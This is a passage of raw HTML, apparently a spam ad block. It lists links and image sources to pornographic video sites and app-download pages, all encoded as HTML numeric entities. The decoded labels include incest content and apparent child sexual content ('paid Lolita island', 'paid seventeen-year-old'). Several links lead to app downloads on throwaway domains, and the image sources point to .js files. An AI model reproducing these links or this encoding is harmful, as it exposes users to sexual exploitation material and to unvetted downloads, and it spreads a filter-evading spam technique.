								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#57;&#50;&#55;&#47;&#57;&#48;&#98;&#99;&#48;&#102;&#55;&#50;&#100;&#57;&#100;&#52;&#55;&#55;&#55;&#98;&#102;&#53;&#50;&#51;&#98;&#53;&#99;&#102;&#56;&#97;&#53;&#100;&#54;&#51;&#102;&#101;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#20184;&#36153;&#33821;&#33673;&#23707;</div>
							</a>
														<a i="3524"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#120;&#100;&#121;&#105;&#120;&#46;&#110;&#98;&#116;&#119;&#103;&#103;&#46;&#99;&#111;&#109;&#47;&#108;&#97;&#110;&#100;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#51;&#55;&#46;&#104;&#116;&#109;&#108;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#54;&#48;&#54;&#47;&#98;&#101;&#52;&#53;&#53;&#97;&#53;&#53;&#54;&#54;&#57;&#101;&#49;&#53;&#101;&#100;&#56;&#102;&#102;&#51;&#99;&#52;&#53;&#57;&#55;&#53;&#51;&#99;&#48;&#101;&#48;&#97;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#24615;&#25238;&#38452;</div>
							</a>
														<a i="3595"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#49;&#49;&#54;&#57;&#49;&#112;&#115;&#97;&#112;&#112;&#46;&#101;&#107;&#103;&#122;&#108;&#108;&#121;&#46;&#99;&#110;&#47;&#97;&#112;&#112;&#100;&#111;&#119;&#110;&#47;&#105;&#110;&#100;&#101;&#120;&#46;&#104;&#116;&#109;&#108;&#63;&#105;&#100;&#61;&#50;&#50;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#55;&#50;&#52;&#47;&#52;&#53;&#49;&#50;&#55;&#53;&#53;&#101;&#57;&#101;&#55;&#48;&#55;&#53;&#53;&#51;&#50;&#99;&#98;&#56;&#56;&#55;&#56;&#55;&#99;&#49;&#54;&#53;&#56;&#99;&#55;&#48;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#57;&#49;&#35270;&#39057;</div>
							</a>
														<a i="3648"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#122;&#110;&#105;&#120;&#46;&#114;&#115;&#98;&#120;&#97;&#114;&#46;&#99;&#111;&#109;&#47;&#108;&#97;&#110;&#100;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#56;&#50;&#50;&#46;&#104;&#116;&#109;&#108;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#49;&#50;&#49;&#47;&#99;&#55;&#49;&#54;&#48;&#102;&#101;&#50;&#99;&#55;&#49;&#100;&#102;&#98;&#53;&#56;&#52;&#56;&#101;&#57;&#98;&#52;&#102;&#55;&#57;&#52;&#56;&#52;&#99;&#51;&#52;&#49;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#22812;&#29483;&#30475;&#29255;</div>
							</a>
														<a i="3713"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#56;&#107;&#105;&#98;&#107;&#51;&#46;&#57;&#110;&#55;&#107;&#110;&#117;&#117;&#113;&#46;&#116;&#111;&#112;&#47;&#71;&#78;&#81;&#78;&#78;&#76;&#56;&#74;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#56;&#48;&#52;&#47;&#55;&#97;&#52;&#98;&#98;&#100;&#101;&#49;&#98;&#56;&#49;&#50;&#55;&#50;&#53;&#50;&#52;&#54;&#48;&#48;&#50;&#56;&#48;&#98;&#99;&#101;&#53;&#53;&#55;&#99;&#48;&#48;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#80;&#114;&#111;&#110;&#104;&#117;&#98;</div>
							</a>
														<a i="3892"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#119;&#103;&#100;&#102;&#46;&#121;&#107;&#99;&#119;&#112;&#46;&#99;&#111;&#109;&#47;&#114;&#109;&#101;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#61;&#66;&#53;&#84;&#83;&#88;&#120;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#49;&#48;&#52;&#47;&#54;&#52;&#97;&#57;&#100;&#49;&#53;&#51;&#98;&#57;&#99;&#54;&#55;&#54;&#57;&#97;&#52;&#51;&#99;&#54;&#55;&#100;&#48;&#49;&#54;&#53;&#97;&#57;&#97;&#53;&#50;&#98;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#26263;&#40657;&#25238;&#38452;</div>
							</a>
														<a i="3946"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#57;&#49;&#108;&#108;&#115;&#49;&#54;&#46;&#114;&#113;&#116;&#109;&#100;&#116;&#122;&#46;&#99;&#110;&#47;&#84;&#51;&#46;&#104;&#116;&#109;&#108;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#50;&#49;&#51;&#47;&#49;&#48;&#53;&#101;&#50;&#101;&#99;&#54;&#102;&#101;&#55;&#49;&#100;&#48;&#99;&#54;&#100;&#49;&#50;&#101;&#52;&#98;&#102;&#49;&#55;&#52;&#50;&#52;&#99;&#102;&#100;&#98;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#57;&#49;&#25784;&#25784;&#31038;</div>
							</a>
														<a i="2845"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#100;&#49;&#51;&#117;&#54;&#119;&#52;&#113;&#113;&#100;&#115;&#105;&#101;&#51;&#46;&#99;&#108;&#111;&#117;&#100;&#102;&#114;&#111;&#110;&#116;&#46;&#110;&#101;&#116;&#47;&#112;&#104;&#98;&#97;&#122;&#48;&#48;&#51;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#49;&#50;&#49;&#47;&#48;&#98;&#99;&#49;&#56;&#53;&#52;&#50;&#57;&#102;&#51;&#54;&#99;&#49;&#57;&#51;&#49;&#98;&#53;&#50;&#53;&#56;&#50;&#53;&#55;&#55;&#49;&#101;&#55;&#99;&#53;&#49;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#30772;&#35299;&#80;&#31449;</div>
							</a>
														<a i="3646"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#57;&#103;&#101;&#114;&#49;&#100;&#100;&#46;&#56;&#57;&#55;&#121;&#116;&#100;&#56;&#110;&#115;&#46;&#99;&#111;&#109;&#47;&#52;&#56;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#121;&#116;&#50;&#56;&#50;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#53;&#48;&#53;&#47;&#50;&#97;&#101;&#50;&#100;&#99;&#51;&#99;&#98;&#49;&#53;&#55;&#102;&#55;&#48;&#55;&#102;&#54;&#97;&#102;&#97;&#50;&#55;&#54;&#97;&#52;&#102;&#50;&#52;&#50;&#57;&#57;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#27185;&#26691;&#35270;&#39057;</div>
							</a>
														<a i="3661"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#49;&#49;&#54;&#98;&#108;&#97;&#112;&#112;&#46;&#109;&#118;&#119;&#119;&#114;&#107;&#101;&#46;&#99;&#110;&#47;&#97;&#112;&#112;&#100;&#111;&#119;&#110;&#47;&#105;&#110;&#100;&#101;&#120;&#46;&#104;&#116;&#109;&#108;&#63;&#105;&#100;&#61;&#50;&#55;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#57;&#48;&#54;&#47;&#48;&#54;&#53;&#56;&#98;&#55;&#56;&#56;&#101;&#97;&#57;&#98;&#49;&#56;&#54;&#99;&#56;&#51;&#101;&#57;&#53;&#56;&#48;&#98;&#102;&#98;&#57;&#98;&#98;&#98;&#48;&#101;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#98;&#105;&#108;&#105;&#98;&#105;&#108;&#105;&#20840;&#32593;&#36164;&#28304;</div>
							</a>
														<a i="3397"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#97;&#112;&#108;&#115;&#111;&#102;&#50;&#102;&#100;&#46;&#102;&#108;&#105;&#114;&#110;&#97;&#112;&#111;&#108;&#102;&#119;&#101;&#109;&#118;&#114;&#121;&#98;&#104;&#115;&#122;&#111;&#114;&#101;&#120;&#46;&#99;&#111;&#109;&#47;&#98;&#107;&#47;&#51;&#48;&#50;&#56;&#48;&#47;&#111;&#122;&#121;&#120;&#122;&#49;&#98;&#107;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#50;&#48;&#51;&#47;&#98;&#99;&#99;&#56;&#100;&#97;&#54;&#53;&#52;&#52;&#56;&#52;&#50;&#57;&#52;&#53;&#48;&#56;&#53;&#101;&#98;&#49;&#50;&#100;&#98;&#99;&#102;&#50;&#102;&#49;&#48;&#56;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#21716;&#21652;&#28459;&#30011;</div>
							</a>
														<a i="3809"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#120;&#119;&#120;&#112;&#46;&#114;&#115;&#98;&#120;&#108;&#121;&#46;&#99;&#111;&#109;&#47;&#108;&#97;&#110;&#100;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#54;&#51;&#56;&#46;&#104;&#116;&#109;&#108;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#57;&#49;&#51;&#47;&#97;&#101;&#49;&#54;&#50;&#102;&#100;&#101;&#97;&#49;&#99;&#48;&#100;&#49;&#100;&#51;&#99;&#55;&#57;&#57;&#53;&#49;&#51;&#50;&#54;&#51;&#54;&#49;&#50;&#102;&#49;&#52;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#25784;&#20320;&#22969;&#10;</div>
							</a>
														<a i="3852"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#115;&#108;&#102;&#46;&#109;&#49;&#122;&#112;&#116;&#56;&#101;&#103;&#114;&#46;&#99;&#111;&#109;&#47;&#107;&#121;&#47;&#52;&#56;&#48;&#57;&#51;&#47;&#118;&#97;&#114;&#49;&#109;&#122;&#106;&#115;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#48;&#51;&#47;&#100;&#52;&#52;&#55;&#54;&#54;&#53;&#97;&#57;&#48;&#54;&#50;&#49;&#100;&#54;&#99;&#55;&#52;&#51;&#49;&#51;&#50;&#99;&#102;&#48;&#101;&#97;&#50;&#54;&#97;&#99;&#52;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#28073;&#37324;&#30058;</div>
							</a>
														<a i="2849"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#106;&#98;&#112;&#50;&#48;&#49;&#46;&#116;&#98;&#100;&#119;&#105;&#109;&#110;&#46;&#99;&#111;&#109;&#47;&#53;&#46;&#104;&#116;&#109;&#108;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#55;&#50;&#49;&#47;&#48;&#53;&#102;&#52;&#56;&#52;&#99;&#49;&#53;&#56;&#49;&#101;&#56;&#98;&#50;&#52;&#98;&#49;&#97;&#48;&#48;&#49;&#102;&#56;&#99;&#53;&#57;&#101;&#97;&#50;&#54;&#102;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#33609;&#33683;&#35270;&#39057;</div>
							</a>
														<a i="3805"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#115;&#121;&#121;&#105;&#120;&#46;&#114;&#114;&#115;&#99;&#100;&#122;&#46;&#99;&#111;&#109;&#47;&#108;&#97;&#110;&#100;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#52;&#56;&#48;&#46;&#104;&#116;&#109;&#108;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#57;&#49;&#50;&#47;&#51;&#57;&#50;&#56;&#98;&#57;&#55;&#50;&#101;&#98;&#53;&#102;&#98;&#55;&#52;&#101;&#99;&#54;&#54;&#56;&#100;&#97;&#55;&#51;&#52;&#99;&#49;&#53;&#57;&#100;&#100;&#54;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#26657;&#22253;&#29983;&#27963;</div>
							</a>
														<a i="2826"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#103;&#121;&#102;&#46;&#101;&#49;&#52;&#103;&#109;&#46;&#99;&#111;&#109;&#47;&#98;&#99;&#122;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#61;&#55;&#79;&#48;&#116;&#72;&#84;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#56;&#49;&#53;&#47;&#97;&#102;&#48;&#52;&#50;&#49;&#98;&#49;&#51;&#52;&#97;&#97;&#51;&#48;&#100;&#48;&#102;&#55;&#53;&#54;&#48;&#49;&#52;&#102;&#51;&#102;&#56;&#97;&#98;&#53;&#49;&#99;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#20184;&#36153;&#21313;&#19971;&#23681;</div>
							</a>
														<a i="3905"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#103;&#103;&#46;&#120;&#101;&#110;&#100;&#114;&#111;&#103;&#114;&#111;&#118;&#114;&#121;&#99;&#54;&#115;&#108;&#98;&#105;&#110;&#98;&#108;&#117;&#118;&#111;&#110;&#46;&#99;&#111;&#109;&#47;&#109;&#107;&#47;&#54;&#56;&#54;&#52;&#48;&#47;&#106;&#50;&#113;&#97;&#121;&#101;&#49;&#117;&#107;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#49;&#49;&#49;&#47;&#97;&#53;&#53;&#51;&#101;&#56;&#52;&#98;&#97;&#56;&#50;&#48;&#97;&#51;&#100;&#97;&#53;&#50;&#101;&#98;&#48;&#51;&#57;&#53;&#50;&#49;&#100;&#102;&#56;&#54;&#100;&#49;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#31105;&#28459;&#22825;&#22530;</div>
							</a>
														<a i="3474"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#104;&#112;&#116;&#116;&#46;&#114;&#115;&#106;&#101;&#108;&#106;&#46;&#99;&#111;&#109;&#47;&#108;&#97;&#110;&#100;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#51;&#48;&#48;&#52;&#46;&#104;&#116;&#109;&#108;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#50;&#50;&#49;&#47;&#49;&#57;&#100;&#56;&#48;&#54;&#57;&#49;&#49;&#102;&#101;&#53;&#54;&#48;&#55;&#52;&#50;&#54;&#49;&#56;&#97;&#52;&#49;&#98;&#54;&#97;&#52;&#48;&#101;&#101;&#102;&#98;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#22303;&#35910;&#30475;&#29255;</div>
							</a>
														<a i="3644"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#122;&#102;&#106;&#49;&#54;&#46;&#114;&#113;&#116;&#109;&#100;&#116;&#122;&#46;&#99;&#110;&#47;&#97;&#112;&#112;&#47;&#84;&#50;&#46;&#104;&#116;&#109;&#108;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#48;&#50;&#56;&#47;&#98;&#52;&#97;&#53;&#48;&#98;&#99;&#50;&#51;&#98;&#48;&#54;&#52;&#48;&#52;&#98;&#98;&#102;&#55;&#54;&#50;&#97;&#55;&#99;&#51;&#55;&#55;&#51;&#55;&#55;&#55;&#98;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#32440;&#39134;&#26426;</div>
							</a>
														<a i="3691"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#49;&#49;&#54;&#97;&#112;&#112;&#46;&#118;&#102;&#120;&#114;&#121;&#107;&#100;&#46;&#99;&#110;&#47;&#97;&#112;&#112;&#100;&#111;&#119;&#110;&#47;&#105;&#110;&#100;&#101;&#120;&#46;&#104;&#116;&#109;&#108;&#63;&#105;&#100;&#61;&#50;&#50;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#57;&#50;&#56;&#47;&#102;&#52;&#49;&#54;&#102;&#98;&#53;&#97;&#101;&#48;&#99;&#54;&#99;&#54;&#100;&#57;&#97;&#98;&#101;&#55;&#57;&#51;&#100;&#97;&#57;&#52;&#54;&#99;&#54;&#99;&#56;&#57;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#21320;&#22812;&#31119;&#21033;&#32;</div>
							</a>
														<a i="3288"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#120;&#120;&#46;&#118;&#98;&#113;&#106;&#119;&#120;&#100;&#46;&#99;&#110;&#47;&#51;&#46;&#104;&#116;&#109;&#108;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#49;&#49;&#52;&#47;&#57;&#99;&#50;&#98;&#98;&#48;&#100;&#53;&#53;&#49;&#48;&#51;&#55;&#50;&#57;&#51;&#102;&#56;&#99;&#99;&#98;&#48;&#100;&#51;&#51;&#102;&#49;&#51;&#100;&#52;&#97;&#52;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#24615;&#33394;&#30475;&#29255;</div>
							</a>
														<a i="3221"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#113;&#116;&#54;&#107;&#103;&#104;&#109;&#106;&#46;&#116;&#111;&#112;&#47;&#79;&#87;&#73;&#49;&#56;&#79;&#50;&#77;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#49;&#49;&#55;&#47;&#100;&#51;&#101;&#102;&#50;&#54;&#99;&#56;&#55;&#50;&#100;&#102;&#99;&#99;&#99;&#48;&#52;&#100;&#49;&#99;&#53;&#57;&#57;&#53;&#97;&#56;&#48;&#56;&#102;&#102;&#48;&#100;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#20081;&#20262;&#26085;&#35760;</div>
							</a>
														<a i="3499"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#57;&#49;&#112;&#121;&#49;&#49;&#54;&#97;&#112;&#112;&#46;&#120;&#113;&#115;&#106;&#120;&#120;&#99;&#46;&#99;&#110;&#47;&#97;&#112;&#112;&#100;&#111;&#119;&#110;&#47;&#105;&#110;&#100;&#101;&#120;&#46;&#104;&#116;&#109;&#108;&#63;&#105;&#100;&#61;&#54;&#54;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#55;&#49;&#55;&#47;&#55;&#97;&#99;&#99;&#56;&#98;&#50;&#57;&#100;&#48;&#99;&#99;&#100;&#102;&#49;&#100;&#52;&#100;&#52;&#51;&#50;&#97;&#48;&#97;&#51;&#100;&#50;&#48;&#54;&#100;&#55;&#101;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#57;&#49;&#29255;&#24211;</div>
							</a>
														<a i="3608"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#120;&#120;&#102;&#102;&#46;&#103;&#118;&#50;&#98;&#98;&#46;&#99;&#111;&#109;&#47;&#114;&#122;&#106;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#61;&#57;&#81;&#57;&#86;&#109;&#74;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#49;&#50;&#57;&#47;&#54;&#100;&#54;&#48;&#56;&#100;&#56;&#50;&#55;&#97;&#97;&#52;&#54;&#100;&#57;&#50;&#57;&#51;&#101;&#98;&#53;&#98;&#51;&#97;&#54;&#101;&#52;&#101;&#99;&#102;&#99;&#52;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#20184;&#36153;&#40635;&#35910;</div>
							</a>
														<a i="3119"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#114;&#113;&#121;&#122;&#113;&#55;&#50;&#48;&#46;&#99;&#111;&#109;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#52;&#49;&#49;&#48;&#51;&#47;&#48;&#101;&#101;&#54;&#56;&#49;&#98;&#57;&#48;&#57;&#54;&#98;&#48;&#102;&#48;&#51;&#53;&#57;&#98;&#55;&#102;&#49;&#97;&#48;&#98;&#51;&#57;&#53;&#102;&#99;&#50;&#49;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#31354;&#34394;&#23569;&#22919;</div>
							</a>
														<a i="3541"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#115;&#120;&#98;&#46;&#122;&#116;&#103;&#106;&#122;&#120;&#46;&#99;&#111;&#109;&#47;&#108;&#48;&#46;&#104;&#116;&#109;&#108;&#63;&#99;&#61;&#57;&#48;&#102;&#56;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#56;&#48;&#49;&#47;&#97;&#56;&#97;&#53;&#56;&#50;&#55;&#54;&#54;&#49;&#50;&#56;&#97;&#52;&#51;&#101;&#98;&#50;&#52;&#53;&#98;&#100;&#51;&#99;&#101;&#53;&#48;&#52;&#102;&#48;&#53;&#50;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#39578;&#31348;&#23453;</div>
							</a>
														<a i="3153"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#103;&#122;&#103;&#56;&#122;&#46;&#57;&#114;&#115;&#107;&#112;&#106;&#116;&#116;&#46;&#99;&#99;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#87;&#55;&#85;&#54;&#89;&#66;&#76;&#78;">
